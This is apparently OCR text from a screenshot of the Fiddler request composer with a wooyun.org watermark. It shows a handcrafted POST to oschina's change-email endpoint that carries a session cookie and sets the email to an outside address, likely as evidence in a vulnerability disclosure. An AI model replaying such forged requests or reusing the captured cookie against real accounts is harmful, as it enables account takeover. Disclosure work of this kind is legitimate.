 统计 嗅探 自动响应 请求构造 过滤器 Timeline
Use this page to handcraft a HTTP Request. You can clone a prior request by dragging and dropping a
session from the Web Sessions list.
Execute
POST http://my.oschina.net/action/user/request_change_email HTTP/1.1
Request Headers [ Float Window ] Inspect Session
Host: my.oschina.net
Connection: keep-alive
Content-Length: 28
Origin: http://my.oschina.net
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11
Content-Type: application/x-www-form-urlencoded
Accept: application/json, text/javascript, */*; q=0.01
Referer: http://my.oschina.net/wangrunhui/admin/change-email
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: oscid=IBLQpodaeFTFfoXZ0m%2BwEH9yjmdFeZXF5G0Sdrz6oSZTPzyCSBsAty0H02fmhpwknTOk3Qn6XLTJClzHwl8
Request Body
email=guweimingata%40sina.cn
www.wooyun.org